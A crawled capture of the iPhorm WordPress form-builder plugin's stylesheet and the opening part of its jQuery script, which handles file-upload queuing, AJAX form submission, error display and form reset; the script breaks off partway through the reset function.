.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row.iphorm-group-row-1cols > .iphorm-element-wrap .iphorm-element-spacer,
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-element-wrap.last-child .iphorm-element-spacer,
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row.iphorm-group-row-1cols > .iphorm-element-wrap .iphorm-element-spacer {
	padding: 0 0 10px 0;
}
/*Left Spacing in groups*/
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-element-wrap .iphorm-element-spacer {
	padding: 0 10px 10px 0;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements .iphorm-group-wrap > .iphorm-group-elements {
	margin-right: 10px;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements .iphorm-group-wrap.last-child > .iphorm-group-elements,
.iphorm-group-alignment-proportional > .iphorm-group-elements .iphorm-group-row-1cols > .iphorm-group-wrap > .iphorm-group-elements {
	margin-right: 0;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements .iphorm-group-wrap.last-child {
	margin-right: -10px;
	min-width: 1px;
}

.iphorm-group-style-bordered.iphorm-group-wrap {
	margin-bottom: 15px;
}
.iphorm-group-wrap > .iphorm-group-elements .iphorm-group-row .iphorm-group-style-bordered.iphorm-group-wrap {
	margin-bottom: 0;
}
.iphorm-group-style-plain.iphorm-group-wrap {
	margin: 0;
}
.iphorm-group-wrap .iphorm-group-row > .iphorm-group-style-plain.iphorm-group-wrap {
	margin: 0;
}
.iphorm-group-wrap .iphorm-group-row > .iphorm-group-style-bordered.iphorm-group-wrap {
	padding: 0 0 10px 0;
	float: left;
}
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-group-style-bordered.iphorm-group-wrap {
	margin-right: 10px;
}
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-group-style-bordered.iphorm-group-wrap.last-child {
	margin-right: 0;
}
.iphorm-group-wrap .iphorm-group-row.iphorm-group-row-1cols > .iphorm-group-style-bordered.iphorm-group-wrap {
	padding: 0 0 10px 0;
	float: none;
	clear: both;
}

/*LABEL / INPUT POSITION OPTIONS*/

/*label above*/
.iphorm-labels-above > .iphorm-element-spacer > label {
	position: relative;
	padding-bottom: 4px;
}
/*label left*/
.iphorm-labels-left > .iphorm-element-spacer > label {
    width: 150px;
	position: relative;
	float: left;
	padding-bottom: 10px;
}

/*label inside (text, textarea, email, password)*/
.iphorm-element-wrap-text.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-element-wrap-textarea.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-element-wrap-password.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-element-wrap-captcha.iphorm-labels-inside > .iphorm-element-spacer > label {
    padding: 0;
    line-height: 16px;
    margin-left: 5px;
    margin-top: 3px;
    color: #999;
	position: absolute;
	z-index: 1;
}

/*input above*/
.iphorm-labels-above.iphorm-element-wrap .iphorm-input-outer-wrap {
	padding-top: 5px;
}
/*input left*/
.iphorm-labels-left.iphorm-element-wrap .iphorm-input-outer-wrap,
.iphorm-labels-left.iphorm-element-wrap .iphorm-input-wrap,
.iphorm-labels-left.iphorm-element-wrap .iphorm-captcha-image-wrap {
	margin-left: 150px;
	padding-left: 10px;
}
.iphorm-labels-left.iphorm-element-wrap .iphorm-input-outer-wrap > .iphorm-input-wrap {
	margin-left: 0 !important;
	padding-left: 0;
}
/*input inside*/
.iphorm-element-wrap.iphorm-labels-inside .iphorm-element-spacer {
	position: relative;
}
/*input inside (text, textarea, email, password)*/
.iphorm-input-wrap-text.iphorm-labels-inside > .iphorm-element-spacer > input,
.iphorm-input-wrap-textarea.iphorm-labels-inside > .iphorm-element-spacer > input,
.iphorm-input-wrap-email.iphorm-labels-inside > .iphorm-element-spacer > input,
.iphorm-input-wrap-password.iphorm-labels-inside > .iphorm-element-spacer > input,
.iphorm-input-wrap-captcha.iphorm-labels-inside > .iphorm-element-spacer > input {
    margin-top: 0;
}

/*Submit button*/
.iphorm-submit-wrap {margin: 10px 0}
.iphorm-submit-input-wrap {
	float: left;
}
.iphorm-submit-wrap button {
	border: none;
	background: none;
	text-align: center;
	width: auto;
	overflow: visible;
	white-space: nowrap;
	padding: 0;
	margin: 0;
	height: auto;
	line-height: auto;
	cursor: pointer;
	margin-right: 5px;
}
.iphorm-submit-wrap button:active {
	background: none;
	border: none;
	padding: 0;
}
.iphorm-submit-wrap button span, .iphorm-submit-wrap button em {
	display: block;
	line-height: 27px;
	margin: 0;
	color: #000;
	cursor: pointer;
}
.iphorm-submit-wrap button span {
	padding-left: 20px;
	background: #EEE;
	border: solid 1px #DDD;
}
.iphorm-submit-wrap button em {
	font-style: normal;
	padding-right: 20px;
	background: #EEE;
}
.iphorm-submit-wrap button:hover em {
	background: #ddd;
}
.iphorm-submit-wrap button:active em {
	background: #ccc;
}
.iphorm-submit-wrap button:hover span {
	background: #ddd;
}
.iphorm-submit-wrap button:active span {
	background: #ccc;
}

/*Loading the submit*/
.iphorm-loading-wrap {
    display: none;
	float: left;
	height: 20px;
	line-height: 20px;
	text-align: center;
	padding-top: 5px;
}
.iphorm-loading-wrap .iphorm-loading {
	font-style: italic;
	text-indent: -9999px;
	display: block;
	min-width: 30px;
	background: transparent url(../images/default-loading.gif) no-repeat center center;
}

/*Errors*/
.iphorm-errors {
    display: none;
}
.iphorm-errors-list {
	margin: 0;
	padding: 3px 0 6px 0;
}
.iphorm-errors-list > .iphorm-error {
	padding: 3px 10px 3px 25px;
	margin: 0;
	line-height: 16px;
	background: #F3CAC7 url(../images/error.png) no-repeat 3px center;
	color: #000;
	font-size: 12px;
	font-weight: normal;
	display: inline-block;
	border: 1px solid #fa8b83;
	float: left;
}
.iphorm-labels-left > .iphorm-element-spacer > .iphorm-errors-wrap {margin-left: 150px;}
.iphorm-labels-left > .iphorm-element-spacer > .iphorm-errors-wrap .iphorm-errors-list > .iphorm-error {margin-left: 10px !important;}
.iphorm-labels-above > .iphorm-element-spacer > .iphorm-errors-wrap .iphorm-errors-list .iphorm-error,
.iphorm-labels-inside > .iphorm-element-spacer > .iphorm-errors-wrap .iphorm-errors-list .iphorm-error
{margin-left: 0 !important;}
/*File upload errors*/
.iphorm-queue-errors {
    display: none;
}
.iphorm-queue-errors {
	margin: 0;
	padding: 0 0 10px 0;
}
.iphorm-queue-errors-list > .iphorm-queue-error {
	padding: 3px 10px 3px 25px;
	margin: 0;
	line-height: 16px;
	background: #F3CAC7 url(../images/error.png) no-repeat 3px center;
	color: #000;
	font-size: 12px;
	font-weight: normal;
	display: inline-block;
	border: 1px solid #fa8b83;
	float: left;
}
/*Success message*/
.iphorm-success-message {
    background: #cef4a9 url(../images/success.png) no-repeat 14px center;
    padding: 8px 20px 8px 45px;
	line-height: 18px;
	margin: 10px 0;
	border: 1px solid #80bb48;
	font-weight: normal;
	color: #000;
}
/*iPhorm referal link*/
.iphorm-referral-link a {
	text-decoration: none;
	color: #0F83CA;
}
.iphorm-referral-link a:hover {
	color: #292929;
}
/*Datepicker*/
.iphorm-input-wrap-date-select-wrap {
	float: left;
}
.iphorm-datepicker-icon {
    display: none; /* Set to inline-block in JS */
    height: 24px;
    width: 24px;
    background: url(../images/date-picker.png) no-repeat left center;
    cursor: pointer;
	float: left;
	margin: 2px 0 0 2px;
}
/*This can't be namespaced*/
.ui-datepicker {
    z-index: 25000 !important;
}
#ui-datepicker-div {
	font-size: 14px;
}
#ui-datepicker-div table {
	line-height: 1.2;
}
/*Fixes for consistent browsing*/
.iphorm-input-wrap .iphorm-element-file-inner input[type="file"] {text-shadow: none !important;}
*:first-child+html .iphorm-input-wrap select {background: transparent !important; color:#000 !important;}
*:first-child+html .iphorm-input-wrap select option {background: #fff !important; color:#000 !important;}
.iphorm-input-radio-li input[type="radio"] {background: transparent !important; border: none transparent !important;}
.iphorm-input-checkbox-li input[type="checkbox"] {background: transparent !important; border: none transparent !important;}

/*Hide FOUC*/
.iphorm-js .iphorm-input-wrap-file {
    display: none;
}
/*Tooltip icons*/
.iphorm-tooltip-icon {
    width: 15px;
    height: 15px;
    background: url(../images/help-icon.png) no-repeat right bottom;
	display: inline-block;
	cursor: pointer;
	margin: 0 0 0 5px;
}
.iphorm-element-wrap-text.iphorm-labels-inside > .iphorm-element-spacer > label .iphorm-tooltip-icon,
.iphorm-element-wrap-textarea.iphorm-labels-inside > .iphorm-element-spacer > label .iphorm-tooltip-icon,
.iphorm-element-wrap-password.iphorm-labels-inside > .iphorm-element-spacer > label .iphorm-tooltip-icon,
.iphorm-element-wrap-captcha.iphorm-labels-inside > .iphorm-element-spacer > label .iphorm-tooltip-icon {
	position: absolute;
	right: -20px;
	top: 0;
}
.iphorm-tooltip-icon-content {
    display: none;
}
/*Conditional logic*/
.iphorm-js .iphorm-has-logic {
    visibility: hidden;
}
/*Fancybox*/
#fancybox-content .iphorm-inner {
    padding: 15px;
}
#fancybox-content .iphorm-edit-form-wrap {
	display: none;
}
/*User defined widths don't work in IE7 - reverts back to auto*/
*:first-child+html .selector > span {width: auto !important;}
*:first-child+html .selector > select {width: auto !important;}
/* "Fitvids" jQuery plugin fix */
.iphorm-swfupload-browse .fluid-width-video-wrapper {
    position: static !important;
    margin: 0 !important;
    padding: 0 !important;
    height: auto !important;
}
/* Uniform fixes */
.iphorm-uniform-theme-default .iphorm div.selector.fixedWidth,
.iphorm-uniform-theme-default .iphorm div.selector.fixedWidth span,
.iphorm-uniform-theme-aristo .iphorm div.selector.fixedWidth,
.iphorm-uniform-theme-aristo .iphorm div.selector.fixedWidth span,
.iphorm-uniform-theme-agent .iphorm div.selector.fixedWidth,
.iphorm-uniform-theme-agent .iphorm div.selector.fixedWidth span {
    width: auto;
}
.iphorm-uniform-theme-default .iphorm div.selector,
.iphorm-uniform-theme-aristo .iphorm div.selector,
.iphorm-uniform-theme-agent .iphorm div.selector {
	font-size: 13px;
	font-weight: normal;
}
.iphorm-uniform-theme-default .iphorm div.selector select,
.iphorm-uniform-theme-aristo .iphorm div.selector select,
.iphorm-uniform-theme-agent .iphorm div.selector select {
	font-size: 13px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader span.action,
.iphorm-uniform-theme-agent .iphorm div.uploader span.action {
    font-size: 11px;
    font-weight: bold;
}
.iphorm-uniform-theme-aristo .iphorm div.selector span,
.iphorm-uniform-theme-agent .iphorm div.selector span {
    padding-right: 29px;
}
.iphorm-uniform-theme-aristo .iphorm div.checker,
.iphorm-uniform-theme-aristo .iphorm div.radio,
.iphorm-uniform-theme-agent .iphorm div.checker,
.iphorm-uniform-theme-agent .iphorm div.radio {
    margin-right: 3px;
}
.iphorm-uniform-theme-agent .iphorm div.selector span {
    text-shadow: none;
}
.iphorm-uniform-theme-agent .iphorm div.selector span {
    padding-right: 34px;
}
.iphorm-uniform-theme-default .iphorm div.uploader span.action {
    color: #242424;
}
.iphorm-uniform-theme-default .iphorm div.uploader.hover, .iphorm-uniform-theme-default .iphorm div.uploader.focus {
    background-position: 0 -297px;
}
.iphorm-uniform-theme-agent .iphorm div.uploader.hover, .iphorm-uniform-theme-agent .iphorm div.uploader.focus {
    background-position: 0 -366px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader.hover, .iphorm-uniform-theme-aristo .iphorm div.uploader.focus {
    background-position: 0 -366px;
}
.iphorm-uniform-theme-default .iphorm div.uploader {
	background: none;
	margin-left: -4px;
}
.iphorm-uniform-theme-default .iphorm div.uploader span.filename {
	background-image: url("../js/uniform/themes/default/images/sprite.png");
    background-repeat: no-repeat;
    background-position: 0 -299px;
    margin-top: 0;
    margin-bottom: 0;
    width: 82px;
    padding-left: 13px;
}
.iphorm-uniform-theme-default .iphorm div.uploader span.action {
	background-color: transparent;
	height: 24px;
	line-height: 24px;
	background-position: right -439px;
	width: 80px;
	padding-right: 2px;
}
.iphorm-uniform-theme-default .iphorm div.uploader.hover span.action,
.iphorm-uniform-theme-default .iphorm div.uploader.focus span.action {
	background-position: right -439px;
}
.iphorm-uniform-theme-default .iphorm div.uploader.hover.active span.action,
.iphorm-uniform-theme-default .iphorm div.uploader.focus.active span.action {
	background-position: right -439px;
    line-height: 26px;
}
.iphorm-uniform-theme-agent .iphorm div.uploader {
    background: none;
    width: 199px;
    margin-bottom: 0;
    margin-left: -8px;
}
.iphorm-uniform-theme-agent .iphorm div.uploader span.filename {
    background-image: url("../js/uniform/themes/agent/images/sprite-agent.png");
    background-repeat: no-repeat;
    background-position: 0 -366px;
    width: 82px;
    padding-left: 13px;
}
.iphorm-uniform-theme-agent .iphorm div.uploader span.action {
    background-color: transparent;
    background-position: right -462px;
}
.iphorm-uniform-theme-agent .iphorm div.uploader.hover span.action,
.iphorm-uniform-theme-agent .iphorm div.uploader.focus span.action {
    background-position: right -462px;
}
.iphorm-uniform-theme-agent .iphorm div.uploader.hover.active span.action,
.iphorm-uniform-theme-agent .iphorm div.uploader.focus.active span.action {
    background-position: right -462px;
    line-height: 34px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader {
    background: none;
    width: 199px;
    margin-left: -8px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader span.filename {
    background-image: url("../js/uniform/themes/aristo/images/sprite-aristo.png");
    background-repeat: no-repeat;
    background-position: 0 -370px;
    width: 82px;
    padding-left: 13px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader span.action {
	background-color: transparent;
	background-position: right -462px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader.hover span.action,
.iphorm-uniform-theme-aristo .iphorm div.uploader.focus span.action {
    background-position: right -462px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader.hover.active span.action,
.iphorm-uniform-theme-aristo .iphorm div.uploader.focus.active span.action {
    background-position: right -462px;
    line-height: 34px;
}

/* Responsive styles */

.iphorm-responsive .iphorm-elements .iphorm-element-wrap-text input,
.iphorm-responsive .iphorm-elements .iphorm-element-wrap-captcha input,
.iphorm-responsive .iphorm-elements .iphorm-element-wrap-password input,
.iphorm-responsive .iphorm-elements .iphorm-element-wrap select,
.iphorm-responsive .iphorm-elements .iphorm-element-wrap textarea {
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 100%;
}

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
	/* Add border-box so padding does not cause overflow */
    .iphorm-outer.iphorm-responsive, .iphorm-outer.iphorm-responsive * {
	    -webkit-box-sizing: border-box;
	    -moz-box-sizing: border-box;
	    box-sizing: border-box;
	    max-width: 100%;
    }

    .iphorm-responsive .iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-3cols > .iphorm-element-wrap,
	.iphorm-responsive .iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-3cols > .iphorm-group-wrap,
	.iphorm-responsive .iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-4cols > .iphorm-element-wrap,
	.iphorm-responsive .iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-4cols > .iphorm-group-wrap,
	.iphorm-responsive .iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-5cols > .iphorm-element-wrap,
	.iphorm-responsive .iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-5cols > .iphorm-group-wrap {
		width: 49.9%;
	}
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (max-width: 767px) {
    /* Groups columns become stacked */
    .iphorm-responsive .iphorm-group-row > .iphorm-element-wrap,
    .iphorm-responsive .iphorm-group-row > .iphorm-group-wrap {
        float: none;
        width: 100% !important;
        display: block;
    }

    /* Elements become full width */
    .iphorm-responsive .iphorm-elements .iphorm-element-wrap-text input,
    .iphorm-responsive .iphorm-elements .iphorm-element-wrap-captcha input,
    .iphorm-responsive .iphorm-elements .iphorm-element-wrap-password input,
    .iphorm-responsive .iphorm-elements .iphorm-element-wrap select,
    .iphorm-responsive .iphorm-elements .iphorm-element-wrap textarea {
        width: 100% !important;
        min-width: 100px;
    }
    .iphorm-responsive .iphorm-errors > .iphorm-error {
        float: none;
        display: block;
    }
    /* There are no elements to the right so no need for this padding */
    .iphorm-responsive .iphorm-element-spacer {
        padding-right: 0 !important;
    }

    /* Button is larger for easy clicking on small devices. */
    .iphorm-responsive .iphorm-submit-input-wrap {
        width: 100%;
    }
    .iphorm-responsive .iphorm-submit-wrap button {
        margin: 0;
        width: 100%;
    }
    .iphorm-responsive .iphorm-submit-wrap button span,
    .iphorm-responsive .iphorm-submit-wrap button em {
        line-height: 35px;
    }
    /* There is not enough room for left labels - so move them above */
    .iphorm-responsive .iphorm-labels-left > .iphorm-element-spacer > label {
        float: none;
        width: auto !important;
    }
    .iphorm-responsive .iphorm-labels-left.iphorm-element-wrap .iphorm-input-outer-wrap,
    .iphorm-responsive .iphorm-labels-left.iphorm-element-wrap .iphorm-input-wrap,
    .iphorm-responsive .iphorm-labels-left.iphorm-element-wrap .iphorm-captcha-image-wrap {
        margin-left: 0 !important;
        padding-left: 0;
    }
    /* Make more space for the popup on devices */
    .iphorm-fancybox-wrap-responsive {
    	right: 0 !important;
    	left: 0 !important;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.7.6
body_size: 6514
content:
/*
 * iPhorm WordPress jQuery plugin
 */
;(function($) {
	$.iPhorm = function ($form, options) {
		var _this = this,
			settings = {},
			extraData = {
				iphorm_ajax: 1
			},
			submitted = false,
			uploaders = [],
			uploadQueue = [],
			swfUploadError = false,
			supportsSwfUpload = typeof swfobject === 'object'  && swfobject.hasFlashPlayerVersion('9.0.28'),
			$successMessage = $('.iphorm-success-message', $form),
			$loadingSpinner = $('.iphorm-loading-wrap', $form),
			clCache = {},
			propFunc = !!$.fn.prop ? 'prop' : 'attr';

		_this.$form = $form;

		// Load in any options
		if (options) {
			$.extend(settings, options);
		}

		/**
		 * Add an SWFUpload element to the form
		 *
		 * @param object element JavaScript object containing the element information
		 */
		_this.addUploader = function (element) {
			if (supportsSwfUpload) {
				// Hide the normal file element
				$('.' + element.name + '-input-wrap', $form).hide();
				$('.' + element.name + '-add-another-upload', $form).hide();

				iPhorm.getSessionId().done(function (sessionId) {
					// Show the SWFUpload element
					$('#' + element.uniqueId + '-swfupload').show();

					var $queue = $('#' + element.uniqueId + '-file-queue'),
					$queueErrors = $('#' + element.uniqueId + '-file-queue-errors'),
					browseButton = getHiddenDimensions($('#' + element.uniqueId + '-browse')), swfu;

					// Define SWFUpload handles
					function fileDialogStart () {
						$queueErrors.hide().empty();
					}

					function fileQueued (file) {
						var $close = $('<div class="iphorm-upload-queue-remove">X</div>').click(function () {
							swfu.cancelUpload(file.id);
							for (var i = 0; i < uploadQueue.length; i++) {
								if (uploadQueue[i].file.id == file.id) {
									uploadQueue.splice(i, 1);
								}
							}
							$(this).parent().remove();

							if ($queue.children().length === 0) {
								$queue.hide();
							}
						});

						uploadQueue.push({
							file: file,
							uploaderId: swfu.movieName
						});

						$queue.append($('<div id="' + file.id + '" class="iphorm-upload-queue-file"><div class="iphorm-upload-queue-filename">' + file.name + ' (' + formatFileSize(file.size) + ')</div></div>').append($close)).show();
					}

					function fileQueueError (file, errorCode, message) {
						$queueErrorsList = $('<div class="iphorm-queue-errors-list iphorm-clearfix"></div>');

						switch (errorCode) {
							case SWFUpload.QUEUE_ERROR.QUEUE_LIMIT_EXCEEDED:
								$queueErrorsList.append('<div class="iphorm-queue-error">' + iphormL10n.swfupload_too_many + '</div>');
								break;
							case SWFUpload.QUEUE_ERROR.FILE_EXCEEDS_SIZE_LIMIT:
								$queueErrorsList.append('<div class="iphorm-queue-error">' + file.name + ' - ' + iphormL10n.swfupload_file_too_big + '</div>');
								break;
							case SWFUpload.QUEUE_ERROR.ZERO_BYTE_FILE:
								$queueErrorsList.append('<div class="iphorm-queue-error">' + file.name + ' - ' + iphormL10n.swfupload_file_empty + '</div>');
								break;
							case SWFUpload.QUEUE_ERROR.INVALID_FILETYPE:
								$queueErrorsList.append('<div class="iphorm-queue-error">' + file.name + ' - ' + iphormL10n.swfupload_file_type_not_allowed + '</div>');
								break;
							default:
								$queueErrorsList.append('<div class="iphorm-queue-error">' + iphormL10n.swfupload_unknown_queue_error + '</div>');
								break;
						}

						$queueErrors.append($queueErrorsList).show();
					}

					function uploadStart(file) {
						// Show the upload progress bar
						$('.iphom-upload-progress-wrap', $form).show();
					}

					function uploadProgress(file, bytesLoaded, bytesTotal) {
						var progress = Math.min(100, ((bytesLoaded / file.size) * 100)); // Limit to 100% maximum
						$('.iphorm-upload-progress-bar', $form).css('width', progress + '%');
						$('.iphorm-upload-filename', $form).text(file.name);
					}

					function uploadError(file, errorCode, message) {
						switch (errorCode) {
							case SWFUpload.UPLOAD_ERROR.HTTP_ERROR:
								swfUploadError = true;
								$('.iphorm-upload-error', $form).text(iphormL10n.swfupload_upload_error).show();
								break;
							case SWFUpload.UPLOAD_ERROR.UPLOAD_FAILED:
								swfUploadError = true;
								$('.iphorm-upload-error', $form).text(iphormL10n.swfupload_upload_failed).show();
								break;
							case SWFUpload.UPLOAD_ERROR.IO_ERROR:
								swfUploadError = true;
								$('.iphorm-upload-error', $form).text(iphormL10n.swfupload_server_io).show();
								break;
							case SWFUpload.UPLOAD_ERROR.SECURITY_ERROR:
								swfUploadError = true;
								$('.iphorm-upload-error', $form).text(iphormL10n.swfupload_security_error).show();
								break;
							case SWFUpload.UPLOAD_ERROR.UPLOAD_LIMIT_EXCEEDED:
								swfUploadError = true;
								$('.iphorm-upload-error', $form).text(iphormL10n.swfupload_limit_exceeded).show();
								break;
							case SWFUpload.UPLOAD_ERROR.FILE_VALIDATION_FAILED:
								swfUploadError = true;
								$('.iphorm-upload-error', $form).text(iphormL10n.swfupload_validation_failed).show();
								break;
							case SWFUpload.UPLOAD_ERROR.FILE_CANCELLED:
								break;
							case SWFUpload.UPLOAD_ERROR.UPLOAD_STOPPED:
								swfUploadError = true;
								$('.iphorm-upload-error', $form).text(iphormL10n.swfupload_upload_stopped).show();
								break;
							default:
								swfUploadError = true;
								$('.iphorm-upload-error', $form).text(iphormL10n.swfupload_unknown_upload_error).show();
								break;
						}
					}

					function uploadSuccess(file, response) {
						if (response) {
							response = $.parseJSON(response);

							if (typeof response == 'object' && response.type == 'error') {
								swfUploadError = true;
								$('.iphorm-upload-error', $form).text(file.name + ' - ' + response.data[0]).show();
								$('#' + file.id, $form).remove();
							}
						}
					}

					function uploadComplete(file) {
						if (!swfUploadError) {
							// Show the file as uploaded successfully
							$('#' + file.id, $form).find('.iphorm-upload-queue-remove').removeClass('iphorm-upload-queue-remove').addClass('iphorm-upload-queue-success').unbind('click');

							if (uploadQueue.length > 0) {
								var next = uploadQueue.shift();
								getUploader(next.uploaderId).startUpload(next.file.id);
							} else {
								// Nothing left in the queue so this time we submit the form
								$('.iphom-upload-progress-wrap', $form).hide();
								_this.submit();
							}
						} else {
							// Hide the loading spinner
							$loadingSpinner.hide();
							resetSWFUpload();
							submitted = false;
						}
					}

					swfu = new SWFUpload({
						button_height: browseButton.outerHeight,
						button_width: browseButton.outerWidth,
						button_window_mode: SWFUpload.WINDOW_MODE.TRANSPARENT,
						button_placeholder_id: element.uniqueId + '-object',
						button_cursor: SWFUpload.CURSOR.HAND,

						flash_url: iphormL10n.swfupload_flash_url,
						upload_url: iphormL10n.swfupload_upload_url,
						file_post_name: element.name,

						file_dialog_start_handler: fileDialogStart,
						file_queued_handler: fileQueued,
						file_queue_error_handler: fileQueueError,
						upload_start_handler: uploadStart,
						upload_progress_handler: uploadProgress,
						upload_error_handler: uploadError,
						upload_success_handler: uploadSuccess,
						upload_complete_handler: uploadComplete,

						post_params: {
							iphorm_id: settings.id,
							iphorm_form_uniq_id: settings.uniqueId,
							iphorm_element_id: element.id,
							iphorm_element_name: element.name,
							PHPSESSID: sessionId
						},

						prevent_swf_caching: true,

						file_types : element.fileTypes,
						file_types_description: element.fileTypesDescription,
						file_size_limit : element.fileSizeLimit,
						file_upload_limit : element.fileUploadLimit,

						debug: false
					});

					uploaders.push(swfu);
				})
				.fail(function () {
					// The request to get the session ID failed, so show normal file upload fields
					$('.' + element.name + '-input-wrap', $form).show();
					$('.' + element.name + '-add-another-upload', $form).show();
				});
			}
		}; // End addUploader

		/**
		 * Bind to the submit event of the form
		 */
		if (settings.useAjax) {
			$form.bind('submit', function(event) {
				// Can't submit during preview
				if (settings.preview === true) {
					alert(iphormL10n.preview_no_submit);
					return false;
				}

				// Prevent double submit
				if (submitted) {
					return false;
				} else {
					submitted = true;
				}

				// Show loading image
				$loadingSpinner.fadeIn('slow');

				// Prevent the browser submitting the form normally
				event.preventDefault();

				// Remove any previous upload error
				$('.iphorm-upload-error', $form).hide().text('');

				// Detect if there are any SWFUpload files in the queue and upload them first
				if (uploadQueue.length > 0) {
					extraData.iphorm_swfu = 1;
					var next = uploadQueue.shift();
					getUploader(next.uploaderId).startUpload(next.file.id);
				} else {
					// There are no uploads in the queue, submit the form normally
					_this.submit();
				}
			}); // End bind
		} // if settings.useAjax

		// Prepares the form to be submitted again
		var prepareForm = function () {
			// Hide the loading spinner
			$loadingSpinner.hide();

			// Hide any previous errors or success messages
			$('.iphorm-errors-wrap', $form).hide();
			$('.iphorm-errors-list, .iphorm-error', $form).remove();
			$('.iphorm-queue-errors', $form).hide().empty();
			$successMessage.hide();
			$('.iphorm-element-error', $form).removeClass('iphorm-element-error');

			// Allow the form to be submitted again
			submitted = false;
		};

		/**
		 * Submits the form
		 */
		_this.submit = function () {
			// Bind the form submit to use the ajax form plugin
			$form.ajaxSubmit({
				async: false,
				type: 'post',
				dataType: 'json',
				data: extraData,
				iframe: true,
				url: '',
				success: function(response) {
					// Reset reCAPTCHAs - they can't be used twice
					if (!!window.grecaptcha) {
						$('.iphorm-recaptcha', $form).each(function () {
							try {
								window.grecaptcha.reset($(this).data('iphorm-recaptcha-id'));
							} catch (e) {}
						});
					}

					// Check if the form submission was successful
					if (response === null || response === undefined) {
						// Hide the loading spinner
						$loadingSpinner.hide();

						// Allow resubmitting
						submitted = false;

						alert(iphormL10n.error_submitting_form);
					} else if (typeof response === 'object') {
						if (response.type == 'success') {
							_this.resetForm();

							if (typeof response.redirect === 'string') {
								if (response.redirect === '') {
									window.location.reload();
								} else {
									window.location = response.redirect;
								}
							} else {
								// Then fade in the success message
								$successMessage.html(response.data).fadeIn('slow').show(0, function() {
									// Set timeout
									if (settings.successMessageTimeout > 0) {
										setTimeout(function () {
											$successMessage.fadeOut(400);
										}, (settings.successMessageTimeout * 1000));
									}

									// Custom success callback
									if (typeof settings.success === 'function') {
										settings.success();
									}
								});

								// Scroll to the success message if it's not in view
								if (!isScrolledIntoView($successMessage) && $.isFunction($.smoothScroll)) {
									$.smoothScroll({
										scrollTarget: $successMessage,
										offset: -50,
										speed: 500
									});
								}
							}
						} else if (response.type == 'error') {
							prepareForm();

							var $errors = $();

							// Go through each element containing errors
							$.each(response.data, function(index, info) {
								// If there are errors for this element
								if ($.isArray(info.errors) && info.errors.length > 0) {
									// Save a reference to this element
									var $elementWrap = $("." + index + "-element-wrap", $form),
									$errorsWrap = $elementWrap.find('.iphorm-errors-wrap');

									// If the returned element exists
									if ($elementWrap.length && $errorsWrap.length) {
										// Create a blank error list
										var $errorList = $('<div class="iphorm-errors-list iphorm-clearfix"></div>');

										// Go through each error for this field
										$.each(info.errors, function(i, e) {
											// Append the error to the list as a list item
											$errorList.append('<div class="iphorm-error">' + e + '</div>');
											return false; // Just display one error per element
										});

										$errors = $errors.add($elementWrap);

										// Add the error list after the element's wrapper
										$errorsWrap.append($errorList);

										// Add an error class to the element wrapper
										$elementWrap.addClass('iphorm-element-error');
									}
								}
							});

							// Fade all errors in
							$('.iphorm-errors-wrap', $form).fadeIn(1000).show();

							// Scroll to the first error
							if ($errors.size()) {
								var $targetError = $errors.get(0);
								if (!isScrolledIntoView($targetError) && $.isFunction($.smoothScroll)) {
									$.smoothScroll({
										scrollTarget: $targetError,
										offset: -50,
										speed: 700
									});
								}
							}

							// Custom error callback
							if (typeof settings.error === 'function') {
								settings.error();
							}
						} // End reponse.type == error
					} // End typeof response == object
				}, // End success callback
				error: function () {
					// Hide the loading spinner
					$loadingSpinner.hide();

					// Allow resubmitting
					submitted = false;

					alert(iphormL10n.error_submitting_form);
				}
			}); // End ajaxSubmit()
		}; // End submit()

		/**
		 * Reset the form to its original state
		 */
		_this.resetForm = function (resetFormValues) {
			prepareForm();

			// Reset the captcha
			$('.iphorm-captcha-image', $form).trigger('click');

			resetFormValues = resetFormValues || settings.resetFormValues;
			switch (resetFormValues) {
				default:
				case '':
					$form.resetForm();
					break;
				case 'clear':
					$form.clearForm();
					$('select', $form).each(function () {
						$(this)[propFunc]('selectedIndex', 0);
					});
					break;
				case 'keep':
					/* Do nothing */
					break;
			}

			// Call blur on element to reset inline labels
			$('input[type="text"], textarea', $form).blur();

			// Hide dynamically added file inputs
			$('.iphorm-add-another-file-wrap', $form).remove();

			// Reset file upload fields properly in IE10+
			$('input[type="file"]', $form).each(function () {
				var $fileInput = $(this),
					uniformed = !!$fileInput.data('uniformed');

				if (uniformed) {
					$.uniform.restore($fileInput);
				}

				var $fileInputClone = $fileInput.val('').clone(true);

				$fileInput.replaceWith($fileInputClone);

				if (uniformed) {
					$fileInputClone.uniform();
				}
			});

			// Reset conditional logic
			_this.applyAllLogic();

			// Sync uniform with underlying elements
			if (typeof $.uniform === 'object' && typeof $.uniform.update === 'function') {
				$.uniform.update();
			}

			// Reset SWF upload stats
			resetSWFUpload();

			// Hide any tooltips
			$('.qtip').hide();
